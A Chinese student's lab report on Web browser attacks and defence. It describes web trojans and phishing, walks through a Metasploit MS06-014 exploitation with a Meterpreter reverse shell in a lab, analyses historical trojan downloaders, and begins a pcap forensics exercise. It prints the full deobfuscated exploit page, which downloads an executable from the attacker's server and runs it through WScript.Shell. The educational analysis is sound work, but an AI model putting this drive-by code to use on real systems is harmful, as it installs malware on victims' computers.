20199124 2019-2020-2《网络攻防实践作业》第12次作业

20199124 2019-2020-2 《网络攻防实践》第12次作业

| 本次作业属于哪个课程 | 《网络攻防实践》 |

|---|---|

| 这个作业要求在哪里 | 第12次作业 Web浏览器安全攻防 |

| 我在这个课程的目标是 | 学习Web浏览器的攻击与防守技术 |

| 这个作业在哪个具体方面帮助我实现目标 | 分析Web浏览器攻击过程 |

| 作业正文 | 见下文1、2、3、4部分 |

| 其他参考文献 | 见文章末尾 |

1.实践内容

1.1 Web浏览器的技术发展与安全威胁

1.1.1 Web浏览器的演进与发展

两次浏览器战争

- 第一次:网景公司的Netscape浏览器和微软公司的IE浏览器,IE浏览器胜

- 第二次:微软IE浏览器、Firefox、Chrome、Safari等浏览器在PC端的竞争,IE浏览器占比逐渐降低;移动终端浏览器上,Opera、苹果iPhone、诺基亚、黑莓、Android 相持不下

浏览器的发展

- 20世纪90年代初诞生的古典命令行浏览器仅仅实现了简单的HTTP客户端、HTML解析与渲染功能;

- 高度注重用户使用感受的图形界面浏览器软件出现,并逐步提供了对图片、音视频等多媒体的支持;

- 现代Web浏览器要求能够理解和支持HTML和XHTML、Cascading Style Sheets (CSS)、ECMAScript & W3C Document Object Model (DOM)等一系列标准;

- 采用各种扩展机制允许第三方开发一些插件,以提升浏览器软件功能的丰富性;

·1.1.2 Web浏览的安全问题与威胁

在复杂性方面,现代Web浏览器软件要支持多种页面标准,多种执行环境,满足大量用户浏览需求,作为一个软件源代码已达百万行,其复杂性不言而喻,复杂性意味若更多的错误和安全缺陷。

在可扩展性方面,目前几乎所有的现代浏览器软件都支持第三方插件扩展机制,第三方扩展插件的开发过程更缺乏安全保证。

在连通性方面,现代Web浏览器本身就是为用户实现“随时随地浏览互联网”这一目标而存在的,一旦其中存在安全漏洞,就很容易被网络上的威胁源所利用与攻击。

Web浏览器面临的安全威胁如下:

- 针对传输网络的网络协议安全威胁

- 针对Web浏览端系统平台的安全威胁

- 针对Web浏览器软件及插件程序的渗透攻击威胁

- 针对由互联网用户的社会工程学攻击威胁

1.2 网页木马

1.2.1 产生背景

网页木马是从恶意网页脚本所孕育和发展出来的,黑客们进一步发掘出在浏览端执行的恶意网页脚本能够利用客户端软件安全漏洞来获取得到访问权的机会,在浏览端植入恶意程序或进行其它任意操作,从而发展出网页木马这种较新的网络攻击技术。

窃取和出售虚拟资产获取非法赢利的地下经济链驱动着网页木马这一安全威胁一直危害着普通互联网用户。

网页木马安全威胁持续存在的根源是Web浏览端软件中存在的安全漏洞,典型的网页木马利用漏洞具有以下特性:

- 网页木马所攻击的安全漏洞的存在位置非常多样化

- 流行应用软件中的安全漏洞留给网页木马的攻击时间窗口往往更长一些

- 影响范围广

1.2.2网页马的机理分析

网页木马的定义:对Web浏览端软件进行客户端渗透攻击的一类恶意移动代码,通常以网页脚本语言如JavaScript、VBScirpt实现,或以Flash、PDF等恶意构造的Web文件形式存在,通过利用Web浏览端软件中存在的安全漏洞,获得客户端计算机的控制权限以植入恶意程序。



网页木马攻击技术流程如下图所示

网页木马攻击网络具有区别于传统的二进制恶意代码的如下特性

- 多样化的客户端渗透攻击位置和技术类型

- 分布式、复杂的微观链接结构

- 灵活多变的混淆与对抗分析能力

攻击MS06-014安全漏洞的网页木马具体实现机制,MS06-014安全漏洞主要是CrcatcObjecK( )方法创建的ActiveX控件无法确保能够进行安全的交互,导致近程代码执行漏洞,成功利用这个漏洞的攻击者可以完全控制受影响的系统。

利用堆内存操纵技术的网页木马攻击,ANI光标漏洞网马中即通过特殊构造的ANI光标图片文件,利用系统在渲染畸形的光标文件时没有正确验证文件头部中所指定的文件大小,从而导致数据缓冲区溢出导致执行“0x04040404”位置的堆内存中恶意指令。

网页挂马即将网页木马挂到接到一些有访问流量的网站上,使得有人浏览含有网页木马页面。网页挂马一般有四种策略:内嵌HTML标签,恶意Script脚本,内嵌对象链接,ARP欺骗挂马。

为了反抗病毒软件的检测、提高反病毒软件分析的难度,网页木马攻击还使用了混淆技术这一技术也称为”免杀“,主要的方法有代码重新排版、使用多样的编码方法对网页木马进行编码混淆、加密、利用字符串运算、数学运算和特殊函数进行代码混淆、修改网页木马文件掩码。

1.2.3网页木马的检测与分析

基于特征码匹配的传统检测方法

使用恶意脚本代码静态分析过程来提取具有样本特征性的特征码,然后在线更新至反病毒客户端软件中,但是网页木马采样灵活多变的混淆机制,且网页木马的制作往往会躲避现有的特征码库,这使得这一方法很难及时有效的检测出网页木马。

基于统计与机器学习的静态分析方法

这类方法是为了应对网页木马采用的混淆机制,其本质是针对网页木马所采样的代码混淆或隐藏内嵌链接的特征进行检测,依然停留在外层形态层次上。

基于动态行为结果判定的检测分析方法

这种方法利用了网页木马在攻击过程中向互联网用户主机植入并激活恶意程序的行为特性,根据访问过程中是否触发了新启动进程、文件系统修改等非预期系统状态变化来判定访问页面是否存在木马。具有低误报率、对抗混淆机制、检测出新出现的“零日”网页木马的技术优势。

基于模拟浏览器环境的动态分析检测方法

这种方法是在特殊的浏览器环境中进行网页脚本的动态解释执行,还原出网页木马在混淆机制之前的真实形态,并进一步结合反病毒扫描引擎、异常检测、安全漏洞模拟与特征检测等方法对网页木马进行分析和检测。

1.2.4网页木马实际案例

·18dd.net大规模网页木马攻击



这个网页木马攻击入图所示,可以看出背挂马的网站首页中并没有被挂恶意链接,而是在它所包含的本地JavaScript脚本文件common.js中植入了网页木马宿主站点aa.18dd.net入口页面的恶意链接,该页面中又内嵌了一个植入了到网页木马渗透攻击代码分发页面的链接,以及进行访问计数的脚本代码链接。

各个网页木马页面均通过对安全漏洞的渗透攻击尝试让客户端计算机下载位于down.18dd.net上的一个恶意下载器,并由这个下载器进一步植入编号为0-20的多个网游盗号木马。

·高校精品课网站被SQL注入攻击导致网页挂马攻击

该攻击的挂马网站上被植入了一大堆混淆后的恶意SCRIPT外链,恶意SCRIPT中通过document.write动态生成iframe链接,指向了攻击者控制宿主站点上的网页木马链接,整个结构存在两级跳转,使得攻击结构更加灵活。攻击者先让客户端装载攻击分发页面,该页面中在输出之前会先检测客户端的杀毒软件,判定浏览器类型,根据这些信息输出不同的SWF Flash文件,利用LoadMovie()函数进一步装载渗透攻击页面的。

1.3钓鱼网站

1.3.1网站钓鱼技术概述

美国黑客在研究恶意代码使用网络钓鱼来描述通过欺骗手段获取敏感个人信息如口令、信用卡等信息的攻击方式。早起的网络钓鱼攻击主要是为了获取受害者的AOL账户访问权,很大程度上依赖于用户对自动化系统功能或者权威机构的信任。当下,网络钓鱼者首选的的策略是通过发送大量的诱骗信息、邮件或者冒充成权威机构,引诱互联网用户。

1.3.2网络钓鱼攻击的技术

引诱欺骗互联网用户访问钓鱼网站,欺骗技术包括

- 在指向假冒网站的链接中使用IP地址代替域名;

- 注册发音相近或形似的DNS域名,并在上面假设假冒网站;

- 在一个假冒钓鱼网网站的电子邮件HTML内容中嵌入一些指向真实的目标网站链接,而少部分指向假冒的网站;

- 对假冒网站的URL进行编码和混淆;

- 企图攻击用户网页浏览器存在的漏洞,使之隐藏消息内容的实质;

- 将假冒的钓鱼网站配置成记录用户提交的所有数据并进行不可察觉的日志,然后将用户重定向到真实的网站;

- 架设一个假冒网站,作为目标机构真实网站的代理;

- 通过恶意代码在受害者计算机上安装一个恶意的浏览器助手工具,然后由其将受害者重定向到假冒的钓鱼网站;

- 使用恶意代码去修改受害者计算机上的用来维护DNS域名和IP地址映射的本地hosts文件,将合法域名跳转到假冒网站IP;

2.实践内容

动手实践:Web浏览器渗透攻击实验

实践要求

- 使用攻击机和Windows靶机进行Web浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。

- 选择实验Metasploit中的MS06-014渗透攻击模块

- 选择PAYLOAD为任意远程Shell连接

- 设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本

- 在靶机环境中启动浏览器,验证与服务器的连通性,并访问恶意网页木马脚本URL

- 在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令。

实践过程



攻击机:kali IP:192.168.239.131

靶机:W2k IP:192.168.239.133





1.输入命令msfconsole打开metasploit工具,serach MS06-014查找攻击模块,从下图中可以看到只有一个针对MS06-014漏洞的攻击模块,设置好lhost和rhost。



2.查找有效载荷,最后使用了载荷windows/meterpreter/reverse_tcp,输入指令run开始攻击,可以看到下图中建立了链接http://192.168.239.130:8080/NWw467EDJb3F。



3.到靶机上访问这个链接,如下图所示,浏览器返回一串字符。

4.回到攻击机可以看到攻击机以及与靶机建立了一个会话,使用session -i 1打开会话,然后执行ipconfig,发现可以看到靶机的IP信息,攻击成功

课外实践:剖析一个实际的网页木马攻击场景

实践要求

这个挂马网站现在已经无法访问了,但蜜网课题组的成员保留了最初做分析时所有的原始文件。首先你应该访问 start.html,在这个文件中给出了 new09.htm 的地址,在进入 new09.htm后 , 每 解 密 出一 个 文 件地 址 , 请对 其 作 32 位 MD5 散 列 ,以 散 列 值为 文 件 名到http://192.168.68.253/scom/hashed/目录下去下载对应的文件(注意:文件名中的英文字母为小写, 且没有扩展名),即为解密出的地址对应的文件。如果解密出的地址给出的是网页或脚本文件,请继续解密;如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。重复以上过程直到这些文件被全部分析完成。请注意:被散列的文件地址应该是标准的 URL形式,形如 http://xx.18dd.net/a/b.htm,否则会导致散列值计算不正确而无法继续。

- 试述你是如何一步步从所给网页中获取最后的真实代码的

- 网页和JavaScript代码都使用了什么样的加密方法?你是如何解密的?

- 从解密的结果来看,攻击者构造的网页木马利用了哪些安全漏洞?

- 解密后发现了多少个可执行文件?这些可执行文件中有下载器吗?如果有,他们下载了哪些程序?这些程序又是起什么作用的?

实践过程

这实践的资料里并没有找到入口地址start.html,new09.htm等文件,只有hash文件和一些可执行文件,因此结合实验参考书经行简单的分析。

其实,对网页木马进行分析就是从挂马网站开始,对其中会跳转到的网站链接进行一层层追踪,直至发现网页忘系统注入病毒或者其他恶意程序。整个网页木马的结构图如下图所示。

记录下从网页源码中查找的链接,并对他们进行MD5求值,根据得到的MD5值到hashed目录下查找,一遍一遍深挖,发现了最终下载到主机的.exe文件。每个网页的源码都不会规规矩矩的存放都是经过加密或者编码的。整个木马使用的混淆技术如下:

·网页加密方法:www.cha88.cn

·aa/kl.htm (dispatcher页面)

·xxtea+base64对页面源码加密

·t=utf8to16(xxtea_decrypt(base64decode(t),'\x73\x63\x72\x69\x70\x74')),密钥使用16进制编码;

·解密后的文件依然是16进制编码后的

·js (MS06-014网马)

·十六进制编码

·b.js (暴风影音网马)

·老外写的js加解密工具

·pps.js (PPStream网马)

·八进制编码

dispatcher页面链接了4个网马,木马利用的漏洞如下(参考了实验资料):

·MS06-014网马

攻击MS06-014安全漏洞

MDAC RDS.Dataspace ActiveX控件远程代码执行漏洞

·暴风影音网马

攻击CVE-2007-4816安全漏洞

暴风影音2 mps.dll组件多个缓冲区溢出漏洞

·PPStream网马

攻击CVE-2007-4748安全漏洞

PPStream 堆栈溢出

·百度搜霸网马

攻击CVE-2007-4105安全漏洞

百度搜霸ActiveX控件远程代码执行漏洞



下面直接对其中安装的木马pps.exe进制分析。

使用反编译器IDA查看字符串,让人惊讶的就是这个程序从下载了20个可执行程序,其次可疑的是出了一个serst.exe。



含有“允许”和“允许执行”,该程序具有一定的防系统保护软件的能力



含有AutoRun,应该是用来自动生成之前看到的serst.exe文件。

接下来使用Total Uninstall软件来监控pps.exe运行时会进行什么操作,但由于Total Uninstall这个软件在我的attack机上死活没法注册,便直接运行了pps.exe文件,主要的分析全得益于实验指导书。

·程序运行之后,会发现pps.exe不见了,程序运行完就进行了自我删除,大义灭自己

·创建了serdst.exe文件

·安装了一个名为telephonegoogle服务

最后使用木马查杀软件查看这20个文件都是用来做什么的。不出所料,都是木马,主要功能时盗号。

攻防对抗实践:Web浏览器渗透攻防对抗

实践要求:

- 攻击方使用Metasploit构造出攻击至少两个不同Web浏览器软件安全漏洞的渗透攻击代码,并进行混淆处理后组装成一个URL链接,通过具有欺骗性的电子邮件发送给防守方。

- 防守方对电子邮件中的挂马链接进行提取、解混淆分析,尝试恢复出渗透攻击代码的原始形态,并分析出这些渗透代码都是攻击哪些Web浏览端软件安全漏洞。

- 双方撰写详细的实验分析报告,对攻防对抗过程进行总结。

实践过程:



攻击方攻击过程同实践一,这里不再重复说明,防守方访问恶意URL,然后右键查看源文件获取攻击页面的源代码,下载查看。发现对关键指令做了字符串拼接处理和使用了大量的空白和间隔,猜测是为了防止被杀毒软件查杀。

去掉大量空格的源码如下

<html><head><title></title> <script language="javascript">functionsetWQZx(o,n){varr=null;try{eval("r=o"+".C"+"re"+"ate"+"Ob"+"je"+"ct(n)")}catch(e){}if(!r){try{eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'')")}catch(e){}}if(!r){try{eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'','')")}catch(e){}}if(!r){try{eval("r=o"+".Ge"+"tOb"+"je"+"ct('',n)")}catch(e){}}if(!r){try{eval("r=o"+".Ge"+"tOb"+"ject(n,'')")}catch(e){}}if(!r){try{eval("r=o"+".Ge"+"tOb"+"ject(n)")}catch(e){}}return(r);}functionEimBZKFLdarRScyfXbFJ(a){vars=setWQZx(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");varo=setWQZx(a,"A"+"DO"+"D"+"B.S"+"tr"+"eam");vare=s.Environment("P"+"ro"+"ce"+"ss");varurl=document.location+'/p'+'ay'+'lo'+'ad';varxml=null;varbin=e.Item("T"+"E"+"M"+"P")+"\\UCnnyJjZsdWcbHmepRF"+".e"+"xe";vardat;try{xml=newXMLHttpRequest();}catch(e){try{xml=newActiveXObject("Microsoft.XMLHTTP");}catch(e){xml=newActiveXObject("MSXML2.ServerXMLHTTP");}}if(!xml){return(0);}xml.open("GET",url,false);xml.send(null);dat=xml.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(dat);o.SaveToFile(bin,2);s.Run(bin,0);}functionvFcKhKfcVisjDvR(){vari=0;vart=newArray('{'+'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+'-'+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'6'+'}','{'+'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+'-'+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'0'+'}','{'+'7'+'F'+'5'+'B'+'7'+'F'+'6'+'3'+'-'+'F'+'0'+'6'+'F'+'-'+'4'+'3'+'3'+'1'+'-'+'8'+'A'+'2'+'6'+'-'+'3'+'3'+'9'+'E'+'0'+'3'+'C'+'0'+'A'+'E'+'3'+'D'+'}','{'+'6'+'e'+'3'+'2'+'0'+'7'+'0'+'a'+'-'+'7'+'6'+'6'+'d'+'-'+'4'+'e'+'e'+'6'+'-'+'8'+'7'+'9'+'c'+'-'+'d'+'c'+'1'+'f'+'a'+'9'+'1'+'d'+'2'+'f'+'c'+'3'+'}','{'+'6'+'4'+'1'+'4'+'5'+'1'+'2'+'B'+'-'+'B'+'9'+'7'+'8'+'-'+'4'+'5'+'1'+'D'+'-'+'A'+'0'+'D'+'8'+'-'+'F'+'C'+'F'+'D'+'F'+'3'+'3'+'E'+'8'+'3'+'3'+'C'+'}','{'+'0'+'6'+'7'+'2'+'3'+'E'+'0'+'9'+'-'+'F'+'4'+'C'+'2'+'-'+'4'+'3'+'c'+'8'+'-'+'8'+'3'+'5'+'8'+'-'+'0'+'9'+'F'+'C'+'D'+'1'+'D'+'B'+'0'+'7'+'6'+'6'+'}','{'+'6'+'3'+'9'+'F'+'7'+'2'+'5'+'F'+'-'+'1'+'B'+'2'+'D'+'-'+'4'+'8'+'3'+'1'+'-'+'A'+'9'+'F'+'D'+'-'+'8'+'7'+'4'+'8'+'4'+'7'+'6'+'8'+'2'+'0'+'1'+'0'+'}','{'+'B'+'A'+'0'+'1'+'8'+'5'+'9'+'9'+'-'+'1'+'D'+'B'+'3'+'-'+'4'+'4'+'f'+'9'+'-'+'8'+'3'+'B'+'4'+'-'+'4'+'6'+'1'+'4'+'5'+'4'+'C'+'8'+'4'+'B'+'F'+'8'+'}','{'+'D'+'0'+'C'+'0'+'7'+'D'+'5'+'6'+'-'+'7'+'C'+'6'+'9'+'-'+'4'+'3'+'F'+'1'+'-'+'B'+'4'+'A'+'0'+'-'+'2'+'5'+'F'+'5'+'A'+'1'+'1'+'F'+'A'+'B'+'1'+'9'+'}','{'+'E'+'8'+'C'+'C'+'C'+'D'+'D'+'F'+'-'+'C'+'A'+'2'+'8'+'-'+'4'+'9'+'6'+'b'+'-'+'B'+'0'+'5'+'0'+'-'+'6'+'C'+'0'+'7'+'C'+'9'+'6'+'2'+'4'+'7'+'6'+'B'+'}','{'+'A'+'B'+'9'+'B'+'C'+'E'+'D'+'D'+'-'+'E'+'C'+'7'+'E'+'-'+'4'+'7'+'E'+'1'+'-'+'9'+'3'+'2'+'2'+'-'+'D'+'4'+'A'+'2'+'1'+'0'+'6'+'1'+'7'+'1'+'1'+'6'+'}','{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'3'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}','{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'A'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}',null);while(t[i]){vara=null;if(t[i].substring(0,1)=='{'){a=document.createElement("object");a.setAttribute("cl"+"as"+"sid","cl"+"s"+"id"+":"+t[i].substring(1,t[i].length-1));}else{try{a=newActiveXObject(t[i]);}catch(e){}}if(a){try{varb=setWQZx(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll");if(b){EimBZKFLdarRScyfXbFJ(a);return(0);}}catch(e){}}i++;}}</script></head><bodyonload='vFcKhKfcVisjDvR()'>qZLQlsMuGDwscJetDIVVeuxDh</body></html>



直接到百度上搜索第一串字符“BD96C556”,百度直接告诉我们这MS06网马的变形

取证分析挑战实践:Web浏览器遭遇攻击

实践要求

通过分析以下给出的网络记录pcap文件,回答以下问题并撰写实验分析报告

- 列出在捕获文件中的应用层协议类型,你认为攻击是针对哪个或者哪些协议的?

- 列出捕获文件中的IP地址、主机名、和域名。从这些信息中你能猜出攻击场景的环境配置情况吗?

- 列出捕获文件中的所有网页页面,其中哪些页面包含可疑的、可能是恶意的JavaScript脚本代码?谁在连接这些页面?请描述恶意网页的攻击目的?

- 请给出攻击者执行攻击动作的概要描述。

- 攻击者引入了哪些技巧给你的分析带来了困难,请提供在之前问题中识别的恶意代码JavaScript脚本内容,并对它们进行解码或者解密

- 攻击者的目标是那个操作系统,哪些应用软件,哪些安全漏洞?如何阻止这些攻击?

- Shellcode执行了哪些动作?请列出Shellcode的MD5,并比较他们之间的差异?

- 在攻击场景中有二进制可执行恶意代码参与吗?他们的目的是什么?

实践过程



1.列出在捕获文件中的应用层协议类型,是针对哪个或哪些协议的?

使用命令apt-get install chaosreader安装chaosreader工具,然后使用chaosreader -r suspicious-time.pcap打开suspicious-time.pcap文件,可以看到协议类型有http、netbios-ns、bootps、domain、netbios-dgm、ICMP Time Exceeded。

2.列出IP地址、主机名、域名,猜测攻击场景的环境配置。



借助这条超出指令查看有哪些IP地址和域名在进行攻击。

for i in session_00[0-9]*.http.html; do srcip=`cat "$i" | grep 'http:\ ' | awk '{print $2}' | cut -d ':' -f1`; dstip=`cat "$i" | grep 'http:\ ' | awk '{print $4}' | cut -d ':' -f1`; host=`cat "$i" | grep 'Host:\ ' | sort -u | sed -e 's/Host:\ //g'`; echo "$srcip --> $dstip = $host"; done | sort -u

| IP地址 | 域名 |

|---|---|

| 192.168.56.50 | rapidshare.com.eyu32.ru |

| 192.168.56.52 | sploitme.com.cn |

| 192.168.56.51 | shop.honeynet.sg |

受害机IP地址:10.20.2.15,10.20.3.15,10.20.4.15,10.20.5.1

攻击机为192.168.56.52

3.列出所有网页页面,其中哪些页面包含了可疑的、恶意的js脚本,谁在连接这些页面,目的是什么?

用wireshark打开suspicious-time.pcap,用过按协议排序列出netbios主机名和工作组,发现都一样,因此大概是配置在虚拟机环境中

